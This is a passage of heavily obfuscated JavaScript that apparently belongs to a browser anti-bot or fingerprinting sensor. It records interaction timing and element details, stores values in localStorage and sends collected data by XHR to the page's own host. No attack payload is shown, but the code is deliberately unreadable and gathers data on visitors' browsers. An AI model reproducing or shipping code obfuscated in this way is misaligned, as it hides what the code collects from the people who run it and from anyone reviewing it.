HRg=hv(SQ,[Hm()[vY(Bm)](BV,Y8,Hq),cGg,lW(typeof C8()[xW(w2)],hs([],[][[]]))?C8()[xW(b6)](M7,U6,rY):C8()[xW(nm)].call(null,Qx,I2g,C1g),qRg]),OX.pop(),HRg;}var Img=Fgg(nmg);var HZg=pR()[Sm(pP)].call(null,fR(j1),xsg,JG);var OVg=pR()[Sm(pP)](fR(fR([])),xsg,JG);var K2g=lW(typeof pR()[Sm(cB)],hs('',[][[]]))?pR()[Sm(pP)](QW,xsg,JG):pR()[Sm(T6)](RP,xhg,IPg);var VWg=pR()[Sm(pP)](dz,xsg,JG);if(j2(NRg,pP)){HZg=IAg[vG()[bZ(mm)](EY,ZA,D0)];OVg=IAg[lW(typeof A0()[mx(M7)],'undefined')?A0()[mx(nX)].call(null,bq,F1,bQg,w2):A0()[mx(F1)].call(null,Lhg,dn,E1g,fs)];K2g=IAg[lW(typeof zP()[kG(M7)],hs(pR()[Sm(pP)](w2,xsg,JG),[][[]]))?zP()[kG(Y8)](bQg,F1,N8,nm):zP()[kG(QW)].apply(null,[pbg,Prg,b6,JGg])];VWg=IAg[A0()[mx(I2)](pJ,T6,bQg,AA)];}cGg=nA(vK(),wVg);var fVg=pR()[Sm(pP)].call(null,dz,xsg,JG)[kv()[OV(I2)].apply(null,[TN,Jq,fR(fR({}))])](dgg,C8()[xW(xY)](rG,jC,XZ))[kv()[OV(I2)].apply(null,[TN,Jq,Ld])](NRg,C8()[xW(xY)].apply(null,[fR({}),jC,XZ]))[kv()[OV(I2)].apply(null,[TN,Jq,ZA])](HZg,C8()[xW(xY)](fR([]),jC,XZ))[j2(typeof kv()[OV(VW)],hs([],[][[]]))?kv()[OV(zV)].apply(null,[BV,Evg,Ld]):kv()[OV(I2)].call(null,TN,Jq,cB)](OVg,lW(typeof C8()[xW(sV)],hs([],[][[]]))?C8()[xW(xY)](X5,jC,XZ):C8()[xW(nm)](xY,thg,Whg))[kv()[OV(I2)].apply(null,[TN,Jq,fR(fR({}))])](K2g,C8()[xW(xY)].call(null,fR([]),jC,XZ))[kv()[OV(I2)].apply(null,[TN,Jq,kT])](VWg,C8()[xW(xY)].apply(null,[bF,jC,XZ]))[kv()[OV(I2)](TN,Jq,BV)](cGg,C8()[xW(xY)](X5,jC,XZ))[kv()[OV(I2)].call(null,TN,Jq,fR(fR({})))](Img);FLg=pR()[Sm(pP)].call(null,T2,xsg,JG)[j2(typeof kv()[OV(IG)],hs('',[][[]]))?kv()[OV(zV)](vGg,WJ,Kc):kv()[OV(I2)].apply(null,[TN,Jq,fR({})])](hs(FLg,fVg),vG()[bZ(I2)].call(null,fR(j1),Hs,Hx));dgg++;var LPg;return LPg=hv(SQ,[Hm()[vY(Bm)](BV,ZA,Hq),cGg,C8()[xW(b6)].apply(null,[bF,U6,rY]),qRg]),OX.pop(),LPg;}catch(IXg){OX.splice(nA(qhg,M7),Infinity,hK);}OX.pop();};var KVg=function(gmg,UAg){OX.push(rF);try{var dVg=OX.length;var k7g=fR({});var FAg=j1;var jRg=fR(fR(w3));if(A6(fU[kv()[OV(wA)].call(null,f2,RP,Us)][In()[Rz(AW)](Yx,tm,dK,VF)](Sgg)[vG()[bZ(j1)](Ox,tv,lPg)],LHg)){var BYg;return BYg=hv(SQ,[Hm()[vY(Bm)].apply(null,[BV,U6,Mz]),FAg,C8()[xW(b6)](FI,U6,M9g),jRg]),OX.pop(),BYg;}var Kdg=gmg?gmg:fU[j2(typeof pR()[Sm(ZA)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[pP,MZg,jX]):pR()[Sm(QW)].call(null,fR(fR(M7)),gO,QI)][In()[Rz(Vp)](fR(fR(M7)),BV,s8,Ox)];var ARg=Kdg[pR()[Sm(X5)].call(null,TA,OD,w6)];if(X7(ARg,null))ARg=Kdg[j2(typeof Mk()[bO(zG)],hs([],[][[]]))?Mk()[bO(Y2)](Q0,OA,fSg,fR([]),Oj,QW):Mk()[bO(Y8)].apply(null,[sv,sV,F1,b6,MEg,sv])];if(ARg[rp()[Jn(Oq)].call(null,bF,MEg,Oq,BZ,zV,QI)]&&lW(ARg[rp()[Jn(Oq)].call(null,BZ,MEg,mA,Id,zV,QI)][lW(typeof In()[Rz(bB)],'undefined')?In()[Rz(w5)].call(null,fK,sT,Hgg,nm):In()[Rz(w2)](Fm,Y2,wwg,QI)](),j2(typeof zP()[kG(zV)],'undefined')?zP()[kG(QW)](pEg,N8,b5,ULg):zP()[kG(Oq)].call(null,JR,pP,fK,Fm))){var smg;return smg=hv(SQ,[lW(typeof Hm()[vY(k1)],hs('',[][[]]))?Hm()[vY(Bm)](BV,cY,Mz):Hm()[vY(jD)](U8g,dz,wUg),FAg,C8()[xW(b6)](fR(fR(j1)),U6,M9g),jRg]),OX.pop(),smg;}var O1g=LLg(ARg);var SXg=O1g[C8()[xW(mf)](fR({}),c2,Mj)];var Y8g=O1g[In()[Rz(Id)](fR([]),vZ,t7,fR(fR(M7)))];var dXg=Fgg(ARg);var Slg=j1;var SRg=j1;var NZg=j1;var g1g=j1;if(lW(Y8g,zL[Hm()[vY(Ox)].call(null,MT,dq,fPg)]())&&lW(Y8g,O8[FO])){Slg=j2(ARg[vG()[bZ(vZ)].apply(null,[Ld,EP,Obg])],undefined)?O8[M7]:ARg[vG()[bZ(vZ)](cP,EP,Obg)][vG()[bZ(j1)](BV,tv,lPg)];SRg=xZg(ARg[vG()[bZ(vZ)].apply(null,[IG,EP,Obg])]);NZg=EB(ARg[vG()[bZ(vZ)](fR(fR([])),EP,Obg)]);g1g=vWg(ARg[vG()[bZ(vZ)].apply(null,[fR(fR(M7)),EP,Obg])]);}if(Y8g){if(fR(A1g[Y8g])){A1g[Y8g]=SXg;}else if(lW(A1g[Y8g],SXg)){Y8g=hN[In()[Rz(Us)].call(null,fR(M7),mX,ZL,fR([]))];}}FAg=nA(vK(),UAg);if(ARg[vG()[bZ(vZ)].call(null,w6,EP,Obg)]&&ARg[vG()[bZ(vZ)].apply(null,[mf,EP,Obg])][j2(typeof vG()[bZ(w2)],'undefined')?vG()[bZ(F1)].call(null,sv,nXg,zrg):vG()[bZ(j1)].apply(null,[Y8,tv,lPg])]){Sgg[SXg]=hv(SQ,[vG()[bZ(w6)](Id,w6,fbg),dXg,Hm()[vY(X5)](NY,mW,BJ),SXg,Hm()[vY(xY)](b6,kT,Mx),Slg,j2(typeof In()[Rz(Cs)],hs('',[][[]]))?In()[Rz(w2)](b5,tT,ZRg,sV):In()[Rz(EW)].call(null,w6,WI,glg,tv),SRg,In()[Rz(QI)](ZA,IO,NG,kT),NZg,sA()[hG(VW)].call(null,mR,xLg,QW,SY),g1g,lW(typeof Hm()[vY(hK)],hs([],[][[]]))?Hm()[vY(Bm)].apply(null,[BV,tm,Mz]):Hm()[vY(jD)].call(null,R3g,b5,gT),FAg,C8()[xW(TA)](Y2,Vc,BD),Y8g]);}else{delete Sgg[SXg];}var Q1g;return Q1g=hv(SQ,[lW(typeof Hm()[vY(j1)],'undefined')?Hm()[vY(Bm)].apply(null,[BV,NY,Mz]):Hm()[vY(jD)](zLg,T6,F1),FAg,j2(typeof C8()[xW(QW)],hs('',[][[]]))?C8()[xW(nm)](mW,cQg,ptg):C8()[xW(b6)](mX,U6,M9g),jRg]),OX.pop(),Q1g;}catch(sWg){OX.splice(nA(dVg,M7),Infinity,rF);}OX.pop();};var hdg=function(){return [Jbg,tLg,Itg,GHg];};var FGg=function(){return [N4g,vbg,jk,j3g];};var dmg=function(){OX.push(TT);var P7g=fU[lW(typeof kv()[OV(jX)],hs([],[][[]]))?kv()[OV(wA)].call(null,MW,RP,Kc):kv()[OV(zV)](Mx,AAg,VG)][lW(typeof zP()[kG(zV)],'undefined')?zP()[kG(T6)].call(null,IX,F1,mm,AA):zP()[kG(QW)].apply(null,[lLg,RN,Hs,AQg])](Sgg)[sA()[hG(nX)](AA,lR,F1,Kc)](function(vmg,Idg){return EMg.apply(this,[R3,arguments]);},pR()[Sm(pP)](cB,gR,JG));var qPg;return OX.pop(),qPg=[ISg,bSg,WEg,O3g,FLg,P7g],qPg;};var Mrg=function(d1g){OX.push(EUg);var tWg=fU[pR()[Sm(zG)].apply(null,[TA,rZ,Oq])][C8()[xW(NY)].call(null,nX,JG,JJ)];if(X7(fU[pR()[Sm(zG)](fR({}),rZ,Oq)][C8()[xW(NY)].call(null,Qx,JG,JJ)],null)){var x8g;return OX.pop(),x8g=j1,x8g;}var mRg=tWg[vG()[bZ(fs)](SB,bf,A8)](kv()[OV(rG)](jM,ZA,cP));var UGg=X7(mRg,null)?TV(M7):UEg(mRg);if(j2(UGg,O8[Y2])&&zI(m9g,wA)&&j2(d1g,TV(Y2))){var qWg;return OX.pop(),qWg=O8[Y2],qWg;}else{var pYg;return OX.pop(),pYg=j1,pYg;}OX.pop();};var Tlg=function(Hdg){var Xdg=fR([]);var I1g=Ehg;OX.push(pHg);var mXg=R9g;var Zlg=zL[Hm()[vY(Us)](Hs,fR(fR({})),YK)]();var k8g=M7;var phg=EMg(JQ,[]);var I8g=fR(fR(w3));var qdg=Um(bbg);if(Hdg||qdg){var rZg;return rZg=hv(SQ,[In()[Rz(AW)](fR([]),tm,Ir,m8),LUg(),In()[Rz(nX)].apply(null,[OA,Us,xYg,Bm]),qdg||phg,Hm()[vY(VF)].apply(null,[k1,dP,R1g]),Xdg,vG()[bZ(w5)].call(null,fR(fR({})),KP,OLg),I8g]),OX.pop(),rZg;}if(EMg(Ew,[])){var Tdg=fU[pR()[Sm(QW)](fR(fR(j1)),hY,QI)][Hm()[vY(dz)](jB,AW,wX)][lW(typeof pR()[Sm(FI)],hs([],[][[]]))?pR()[Sm(VF)](VW,Vtg,zV):pR()[Sm(T6)].call(null,mf,QZg,mj)](hs(mdg,MGg));var WZg=fU[lW(typeof pR()[Sm(Oq)],hs('',[][[]]))?pR()[Sm(QW)].apply(null,[TA,hY,QI]):pR()[Sm(T6)].call(null,cB,Prg,kF)][Hm()[vY(dz)].apply(null,[jB,j6,wX])][pR()[Sm(VF)].call(null,QW,Vtg,zV)](hs(mdg,Q8g));var bXg=fU[pR()[Sm(QW)](Y8,hY,QI)][Hm()[vY(dz)](jB,KP,wX)][j2(typeof pR()[Sm(b6)],hs([],[][[]]))?pR()[Sm(T6)](fR(fR({})),Zn,X9g):pR()[Sm(VF)].apply(null,[dz,Vtg,zV])](hs(mdg,mhg));if(fR(Tdg)&&fR(WZg)&&fR(bXg)){I8g=fR(fR([]));var rWg;return rWg=hv(SQ,[In()[Rz(AW)].apply(null,[dp,tm,Ir,KK]),[I1g,mXg],In()[Rz(nX)](m8,Us,xYg,tm),phg,Hm()[vY(VF)](k1,fR(fR(j1)),R1g),Xdg,vG()[bZ(w5)].call(null,VF,KP,OLg),I8g]),OX.pop(),rWg;}else{if(Tdg&&lW(Tdg[Hm()[vY(BZ)](vf,Us,lJ)](lW(typeof rp()[Jn(sv)],'undefined')?rp()[Jn(vZ)].call(null,zG,Lhg,Qx,m2,M7,bf):rp()[Jn(pP)](dp,TF,kW,KK,hp,CK)),TV(M7))&&fR(fU[pR()[Sm(FO)].call(null,TA,cN,FO)](fU[Hm()[vY(M7)](dP,tv,VD)](Tdg[C8()[xW(k1)].call(null,fR(fR(M7)),nX,KEg)](rp()[Jn(vZ)].apply(null,[fR(fR(j1)),Lhg,VG,fR([]),M7,bf]))[O8[M7]],zG)))&&fR(fU[pR()[Sm(FO)].call(null,Y2,cN,FO)](fU[Hm()[vY(M7)].apply(null,[dP,AA,VD])](Tdg[C8()[xW(k1)].apply(null,[fR(j1),nX,KEg])](rp()[Jn(vZ)](Ox,Lhg,KP,fR(fR(M7)),M7,bf))[M7],zG)))){Zlg=fU[Hm()[vY(M7)](dP,Yx,VD)](Tdg[C8()[xW(k1)].apply(null,[fR(fR(M7)),nX,KEg])](rp()[Jn(vZ)].apply(null,[fR(M7),Lhg,SY,fR(fR([])),M7,bf]))[j1],zG);k8g=fU[Hm()[vY(M7)](dP,dp,VD)](Tdg[C8()[xW(k1)].apply(null,[OA,nX,KEg])](lW(typeof rp()[Jn(zG)],hs([],[][[]]))?rp()[Jn(vZ)](dz,Lhg,SY,Hs,M7,bf):rp()[Jn(pP)].apply(null,[mW,fMg,j1,sT,Jwg,QI]))[zL[pR()[Sm(rG)](s2,cs,pP)]()],zG);}else{Xdg=fR(w3);}if(WZg&&lW(WZg[Hm()[vY(BZ)](vf,T6,lJ)](rp()[Jn(vZ)](FI,Lhg,AA,QW,M7,bf)),TV(M7))&&fR(fU[pR()[Sm(FO)].call(null,mR,cN,FO)](fU[Hm()[vY(M7)](dP,Qx,VD)](WZg[lW(typeof C8()[xW(Hs)],'undefined')?C8()[xW(k1)](j6,nX,KEg):C8()[xW(nm)].call(null,FO,dO,b2g)](rp()[Jn(vZ)].apply(null,[fR(M7),Lhg,Vp,nX,M7,bf]))[j1],zG)))&&fR(fU[pR()[Sm(FO)](tv,cN,FO)](fU[Hm()[vY(M7)](dP,IG,VD)](WZg[C8()[xW(k1)].apply(null,[j6,nX,KEg])](j2(typeof rp()[Jn(Oq)],hs([],[][[]]))?rp()[Jn(pP)](fR(fR(j1)),vO,Vp,fR(fR({})),m0,n5):rp()[Jn(vZ)].call(null,fR(fR(j1)),Lhg,mm,j1,M7,bf))[M7],zG)))){I1g=fU[Hm()[vY(M7)].apply(null,[dP,fR({}),VD])](WZg[C8()[xW(k1)](Yx,nX,KEg)](rp()[Jn(vZ)].apply(null,[kZ,Lhg,SY,fR([]),M7,bf]))[O8[M7]],O8[tv]);}else{Xdg=fR(w3);}if(bXg&&j2(typeof bXg,CX()[Ys(M7)](cx,OJ,zs,dz,F1,Cs))){phg=bXg;}else{Xdg=fR(w3);phg=bXg||phg;}}}else{Zlg=Hmg;k8g=QRg;I1g=cRg;mXg=h1g;phg=dZg;}if(fR(Xdg)){if(zI(vK(),rgg(Zlg,O8[rG]))){I8g=fR(fR([]));var xAg;return xAg=hv(SQ,[lW(typeof In()[Rz(kZ)],'undefined')?In()[Rz(AW)](fR(fR(j1)),tm,Ir,s2):In()[Rz(w2)].apply(null,[EY,wrg,zmg,TA]),[Ehg,R9g],In()[Rz(nX)].apply(null,[Id,Us,xYg,VG]),EMg(JQ,[]),Hm()[vY(VF)].apply(null,[k1,Yx,R1g]),Xdg,vG()[bZ(w5)].apply(null,[fR(fR(j1)),KP,OLg]),I8g]),OX.pop(),xAg;}else{if(zI(vK(),nA(rgg(Zlg,B6),wtg(rgg(rgg(zG,k8g),B6),O8[SB])))){I8g=fR(fR(d4));}var Xmg;return Xmg=hv(SQ,[In()[Rz(AW)](Bm,tm,Ir,m2),[I1g,mXg],In()[Rz(nX)].apply(null,[Y8,Us,xYg,tv]),phg,lW(typeof Hm()[vY(nX)],hs('',[][[]]))?Hm()[vY(VF)].apply(null,[k1,Mp,R1g]):Hm()[vY(jD)].apply(null,[WWg,mW,fp]),Xdg,j2(typeof vG()[bZ(Id)],hs('',[][[]]))?vG()[bZ(F1)].call(null,Fm,PUg,E9g):vG()[bZ(w5)](Kc,KP,OLg),I8g]),OX.pop(),Xmg;}}var K8g;return K8g=hv(SQ,[j2(typeof In()[Rz(N8)],hs('',[][[]]))?In()[Rz(w2)](cY,q5,X1g,IG):In()[Rz(AW)](cB,tm,Ir,Kc),[I1g,mXg],In()[Rz(nX)](KK,Us,xYg,fR(j1)),phg,Hm()[vY(VF)].apply(null,[k1,dP,R1g]),Xdg,vG()[bZ(w5)](fR(fR({})),KP,OLg),I8g]),OX.pop(),K8g;};var r2g=function(){OX.push(Fz);var g8g=zI(arguments[vG()[bZ(j1)](fR(fR([])),tv,YZg)],O8[M7])&&lW(arguments[j1],undefined)?arguments[j1]:fR({});CRg=pR()[Sm(pP)].apply(null,[X5,UHg,JG]);W2g=TV(M7);var Q7g=EMg(Ew,[]);if(fR(g8g)){if(Q7g){fU[pR()[Sm(QW)].apply(null,[fR(M7),z8g,QI])][Hm()[vY(dz)](jB,QI,t7)][Hm()[vY(AA)](QJ,mA,JPg)](x1g);fU[lW(typeof pR()[Sm(AW)],'undefined')?pR()[Sm(QW)].call(null,Yx,z8g,QI):pR()[Sm(T6)](Fm,zPg,zmg)][Hm()[vY(dz)](jB,nX,t7)][Hm()[vY(AA)].apply(null,[QJ,m8,JPg])](k1g);}var sZg;return OX.pop(),sZg=fR(d4),sZg;}var UWg=p9g();if(UWg){if(bHg(UWg,pR()[Sm(tm)].apply(null,[tv,PH,EW]))){CRg=UWg;W2g=TV(M7);if(Q7g){var QPg=fU[pR()[Sm(QW)](RP,z8g,QI)][Hm()[vY(dz)].call(null,jB,fR(fR(M7)),t7)][pR()[Sm(VF)](Hs,T3g,zV)](x1g);var GAg=fU[lW(typeof pR()[Sm(Id)],hs('',[][[]]))?pR()[Sm(QW)](sV,z8g,QI):pR()[Sm(T6)](fR([]),wUg,X0)][Hm()[vY(dz)].apply(null,[jB,fR(j1),t7])][pR()[Sm(VF)](fs,T3g,zV)](k1g);if(lW(CRg,QPg)||fR(bHg(QPg,GAg))){fU[pR()[Sm(QW)].apply(null,[AA,z8g,QI])][Hm()[vY(dz)](jB,BV,t7)][lW(typeof A0()[mx(m2)],hs([],[][[]]))?A0()[mx(Yx)](hf,zV,RD,k1):A0()[mx(F1)].apply(null,[Px,vO,RD,dz])](x1g,CRg);fU[pR()[Sm(QW)](m2,z8g,QI)][Hm()[vY(dz)](jB,fR(fR(M7)),t7)][A0()[mx(Yx)](hf,zV,RD,tm)](k1g,W2g);}}}else if(Q7g){var gRg=fU[pR()[Sm(QW)](fR([]),z8g,QI)][Hm()[vY(dz)].apply(null,[jB,Yx,t7])][pR()[Sm(VF)](KP,T3g,zV)](k1g);if(gRg&&j2(gRg,pR()[Sm(tm)](fR({}),PH,EW))){fU[pR()[Sm(QW)](mm,z8g,QI)][lW(typeof Hm()[vY(AW)],'undefined')?Hm()[vY(dz)].apply(null,[jB,m2,t7]):Hm()[vY(jD)](s8g,dp,s7g)][Hm()[vY(AA)].apply(null,[QJ,dp,JPg])](x1g);fU[j2(typeof pR()[Sm(Id)],hs('',[][[]]))?pR()[Sm(T6)](Cs,F2g,MI):pR()[Sm(QW)].apply(null,[EW,z8g,QI])][Hm()[vY(dz)](jB,dq,t7)][Hm()[vY(AA)].apply(null,[QJ,VW,JPg])](k1g);CRg=pR()[Sm(pP)](mA,UHg,JG);W2g=TV(M7);}}}if(Q7g){CRg=fU[pR()[Sm(QW)](b6,z8g,QI)][Hm()[vY(dz)](jB,SY,t7)][j2(typeof pR()[Sm(Oq)],'undefined')?pR()[Sm(T6)](fR([]),c1g,rVg):pR()[Sm(VF)].call(null,fR(fR(M7)),T3g,zV)](x1g);W2g=fU[j2(typeof pR()[Sm(jX)],hs('',[][[]]))?pR()[Sm(T6)](dq,nAg,wj):pR()[Sm(QW)](BV,z8g,QI)][j2(typeof Hm()[vY(pP)],'undefined')?Hm()[vY(jD)].apply(null,[mp,fR({}),s8g]):Hm()[vY(dz)](jB,w6,t7)][pR()[Sm(VF)](vz,T3g,zV)](k1g);if(fR(bHg(CRg,W2g))){fU[pR()[Sm(QW)](Oq,z8g,QI)][Hm()[vY(dz)](jB,fR(M7),t7)][Hm()[vY(AA)].call(null,QJ,EY,JPg)](x1g);fU[pR()[Sm(QW)].call(null,kZ,z8g,QI)][Hm()[vY(dz)](jB,Oq,t7)][Hm()[vY(AA)].apply(null,[QJ,EY,JPg])](k1g);CRg=j2(typeof pR()[Sm(j6)],hs([],[][[]]))?pR()[Sm(T6)].call(null,fR(fR(M7)),jHg,NY):pR()[Sm(pP)].call(null,sT,UHg,JG);W2g=TV(M7);}}var wRg;return OX.pop(),wRg=bHg(CRg,W2g),wRg;};var w1g=function(j8g){OX.push(nq);if(j8g[In()[Rz(vZ)](s2,Ep,J,fR([]))](HYg)){var V7g=j8g[HYg];if(fR(V7g)){OX.pop();return;}var Wsg=V7g[C8()[xW(k1)](M7,nX,wY)](rp()[Jn(vZ)](fR(fR(j1)),Rs,BV,fR([]),M7,bf));if(A6(Wsg[vG()[bZ(j1)](Ox,tv,gG)],Y2)){CRg=Wsg[j1];W2g=Wsg[zL[pR()[Sm(rG)](mX,WW,pP)]()];if(EMg(Ew,[])){try{var EXg=OX.length;var Qmg=fR(fR(w3));fU[pR()[Sm(QW)](BV,GJ,QI)][Hm()[vY(dz)].call(null,jB,QJ,sR)][A0()[mx(Yx)].apply(null,[hf,zV,BA,VF])](x1g,CRg);fU[pR()[Sm(QW)](wA,GJ,QI)][Hm()[vY(dz)](jB,tm,sR)][A0()[mx(Yx)](hf,zV,BA,w5)](k1g,W2g);}catch(q1g){OX.splice(nA(EXg,M7),Infinity,nq);}}}}OX.pop();};var hYg=function(Mvg,jlg){var hmg=PVg;OX.push(DWg);var GZg=n7g(jlg);var SYg=(j2(typeof pR()[Sm(IG)],'undefined')?pR()[Sm(T6)](fR({}),wx,rY):pR()[Sm(pP)](rG,mwg,JG))[kv()[OV(I2)].apply(null,[R3g,Jq,k1])](fU[lW(typeof pR()[Sm(BZ)],hs('',[][[]]))?pR()[Sm(zG)](BV,pHg,Oq):pR()[Sm(T6)](mm,Dp,cI)][lW(typeof kv()[OV(AA)],hs('',[][[]]))?kv()[OV(AA)](DJ,cz,QJ):kv()[OV(zV)].apply(null,[PAg,XZ,SB])][In()[Rz(BZ)](Y8,TA,wZg,fR(M7))],In()[Rz(BV)].apply(null,[jX,Oq,AN,Kc]))[kv()[OV(I2)](R3g,Jq,Qx)](fU[pR()[Sm(zG)](s2,pHg,Oq)][kv()[OV(AA)].call(null,DJ,cz,QJ)][C8()[xW(sT)](fR(fR([])),Mp,TAg)],pR()[Sm(b6)](RP,B8g,dP))[kv()[OV(I2)].apply(null,[R3g,Jq,dq])](Mvg,kv()[OV(EW)].apply(null,[Vrg,L6,Bm]))[kv()[OV(I2)].apply(null,[R3g,Jq,mR])](hmg);if(GZg){SYg+=kv()[OV(QI)](USg,k1,I2)[kv()[OV(I2)](R3g,Jq,fR(j1))](GZg);}var ZZg=B4g();ZZg[lW(typeof vG()[bZ(ZA)],hs([],[][[]]))?vG()[bZ(Id)].apply(null,[jX,Vp,Xz]):vG()[bZ(F1)](fR(fR([])),Zsg,fK)](Hm()[vY(kW)](RP,fR(fR(M7)),z8g),SYg,fR(w3));ZZg[sA()[hG(I2)](zV,cYg,nX,ZA)]=function(){OX.push(HO);zI(ZZg[vG()[bZ(EW)](zV,kT,CA)],sv)&&s2g&&s2g(ZZg);OX.pop();};ZZg[vG()[bZ(QI)].apply(null,[Bm,QF,Tsg])]();OX.pop();};var GRg=function(Umg){OX.push(Vc);var CWg=zI(arguments[vG()[bZ(j1)](fR(fR({})),tv,DXg)],O8[Y2])&&lW(arguments[O8[Y2]],undefined)?arguments[zL[pR()[Sm(rG)](RP,R4g,pP)]()]:fR([]);var p1g=zI(arguments[vG()[bZ(j1)](M7,tv,DXg)],Y2)&&lW(arguments[zL[Hm()[vY(Ox)].apply(null,[MT,fR([]),rk])]()],undefined)?arguments[O8[I2]]:fR([]);var Blg=new (fU[j2(typeof CX()[Ys(wA)],hs([],[][[]]))?CX()[Ys(k1)](Nrg,rsg,xY,EY,WO,sT):CX()[Ys(ZA)].call(null,Qx,bvg,fR(fR(j1)),mX,sv,Ld)])();if(CWg){Blg[In()[Rz(VG)](Oq,k1,rSg,fR({}))](kv()[OV(Kc)](wf,mW,T2));}if(p1g){Blg[In()[Rz(VG)](j1,k1,rSg,I2)](Hm()[vY(b6)].call(null,rI,VW,MUg));}if(zI(Blg[C8()[xW(sV)](m8,bf,H2)],j1)){try{var G2g=OX.length;var m7g=fR(d4);hYg(fU[Hm()[vY(Y2)](N8,EY,cVg)][A0()[mx(ZA)](VO,w2,GX,jX)](Blg)[j2(typeof C8()[xW(jX)],hs([],[][[]]))?C8()[xW(nm)](X5,wUg,wlg):C8()[xW(I2)](fR(j1),FI,g0)](j2(typeof C8()[xW(fK)],'undefined')?C8()[xW(nm)].call(null,bB,vx,bvg):C8()[xW(xY)](vZ,jC,fQg)),Umg);}catch(MXg){OX.splice(nA(G2g,M7),Infinity,Vc);}}OX.pop();};var v8g=function(){return CRg;};var n7g=function(Z7g){var q2g=null;OX.push(E8);try{var rdg=OX.length;var dPg=fR(d4);if(Z7g){q2g=Nj();}if(fR(q2g)&&EMg(Ew,[])){q2g=fU[pR()[Sm(QW)](fR(fR(M7)),VGg,QI)][Hm()[vY(dz)](jB,BV,RY)][pR()[Sm(VF)].call(null,rG,Kwg,zV)](hs(mdg,N7g));}}catch(T2g){OX.splice(nA(rdg,M7),Infinity,E8);var qAg;return OX.pop(),qAg=null,qAg;}var zXg;return OX.pop(),zXg=q2g,zXg;};var m8g=function(RZg){OX.push(z9g);var TZg=hv(SQ,[A0()[mx(Us)](M5,k1,IJ,Y2),EMg(tH,[RZg]),kv()[OV(hp)](xX,w2,fR([])),RZg[vG()[bZ(mA)](T2,FO,q8)]&&RZg[vG()[bZ(mA)].apply(null,[w5,FO,q8])][In()[Rz(cB)](vz,rG,cN,Bm)]?RZg[vG()[bZ(mA)].apply(null,[mR,FO,q8])][In()[Rz(cB)](SB,rG,cN,fR(fR(j1)))][vG()[bZ(j1)](fR(fR(M7)),tv,Jdg)]:TV(M7),j2(typeof sA()[hG(FI)],hs([],[][[]]))?sA()[hG(sv)].call(null,m8,HT,FRg,bLg):sA()[hG(ZA)](EW,OJ,QW,AA),EMg(ZM,[RZg]),In()[Rz(dP)](Us,I2,Fwg,SB),j2(sdg(RZg[In()[Rz(QJ)].call(null,sv,m2,Cv,N8)]),CX()[Ys(j1)](m8,jbg,vz,dq,F1,fR([])))?M7:j1,j2(typeof rp()[Jn(k1)],'undefined')?rp()[Jn(pP)](fR(fR([])),UK,fK,fR(j1),dc,K1g):rp()[Jn(VW)].call(null,fR({}),Nn,cB,fR(M7),wA,Kn),EMg(OH,[RZg]),j2(typeof Hm()[vY(jD)],'undefined')?Hm()[vY(jD)].call(null,QW,fK,Hlg):Hm()[vY(TA)].apply(null,[xY,NY,CJ]),EMg(Gr,[RZg])]);var S2g;return OX.pop(),S2g=TZg,S2g;};var Fmg=function(bWg){OX.push(Rhg);if(fR(bWg)||fR(bWg[vG()[bZ(hp)](sT,hp,bj)])){var YXg;return OX.pop(),YXg=[],YXg;}var WAg=bWg[vG()[bZ(hp)].call(null,fR({}),hp,bj)];var hVg=EMg(BM,[WAg]);var Smg=m8g(WAg);var s1g=m8g(fU[pR()[Sm(QW)].call(null,sV,bW,QI)]);var M7g=Smg[Hm()[vY(TA)](xY,pP,JY)];var hRg=s1g[Hm()[vY(TA)].apply(null,[xY,Y8,JY])];var r1g=pR()[Sm(pP)].call(null,fR({}),PD,JG)[kv()[OV(I2)].call(null,VQg,Jq,s2)](Smg[A0()[mx(Us)].apply(null,[M5,k1,Z1g,Kc])],C8()[xW(xY)](SB,jC,Xk))[kv()[OV(I2)].apply(null,[VQg,Jq,s2])](Smg[kv()[OV(hp)](Nl,w2,VG)],j2(typeof C8()[xW(FO)],'undefined')?C8()[xW(nm)](cY,gWg,hA):C8()[xW(xY)](cB,jC,Xk))[kv()[OV(I2)](VQg,Jq,Qx)](Smg[In()[Rz(dP)](FO,I2,JUg,mX)][j2(typeof Hm()[vY(mm)],'undefined')?Hm()[vY(jD)](bRg,Id,Phg):Hm()[vY(Ld)](fs,Kc,hY)](),C8()[xW(xY)](KK,jC,Xk))[lW(typeof kv()[OV(w2)],hs('',[][[]]))?kv()[OV(I2)](VQg,Jq,nX):kv()[OV(zV)](CHg,wf,sv)](Smg[sA()[hG(ZA)].call(null,j6,CAg,QW,AA)],C8()[xW(xY)](Id,jC,Xk))[kv()[OV(I2)].call(null,VQg,Jq,X5)](Smg[rp()[Jn(VW)](vZ,z2g,zs,Qx,wA,Kn)]);var Vdg=pR()[Sm(pP)](nX,PD,JG)[kv()[OV(I2)](VQg,Jq,fR(j1))](s1g[A0()[mx(Us)].apply(null,[M5,k1,Z1g,sv])],C8()[xW(xY)].apply(null,[fR(fR(j1)),jC,Xk]))[kv()[OV(I2)](VQg,Jq,fR(M7))](s1g[kv()[OV(hp)](Nl,w2,fR(fR([])))],C8()[xW(xY)](zV,jC,Xk))[kv()[OV(I2)](VQg,Jq,RP)](s1g[In()[Rz(dP)](mf,I2,JUg,mf)][Hm()[vY(Ld)](fs,b6,hY)](),C8()[xW(xY)].apply(null,[fR(fR(j1)),jC,Xk]))[j2(typeof kv()[OV(b6)],hs('',[][[]]))?kv()[OV(zV)](Rk,CG,Id):kv()[OV(I2)](VQg,Jq,j1)](s1g[sA()[hG(ZA)](cY,CAg,QW,AA)],lW(typeof C8()[xW(nX)],hs('',[][[]]))?C8()[xW(xY)].call(null,zG,jC,Xk):C8()[xW(nm)](rG,zLg,Ttg))[kv()[OV(I2)](VQg,Jq,b6)](s1g[rp()[Jn(VW)](cY,z2g,Cs,fR(fR(j1)),wA,Kn)]);var BVg=M7g[vG()[bZ(VG)].apply(null,[Kc,cB,Pn])];var Vmg=hRg[vG()[bZ(VG)].call(null,IG,cB,Pn)];var Dsg=M7g[vG()[bZ(VG)].apply(null,[j6,cB,Pn])];var HWg=hRg[vG()[bZ(VG)](dz,cB,Pn)];var kVg=pR()[Sm(pP)].apply(null,[fR([]),PD,JG])[kv()[OV(I2)](VQg,Jq,fR(j1))](Dsg,Hm()[vY(NY)](jC,fR(j1),JI))[kv()[OV(I2)](VQg,Jq,QI)](Vmg);var OXg=pR()[Sm(pP)].call(null,nm,PD,JG)[kv()[OV(I2)](VQg,Jq,w5)](BVg,In()[Rz(U6)](IG,Mp,lD,j6))[lW(typeof 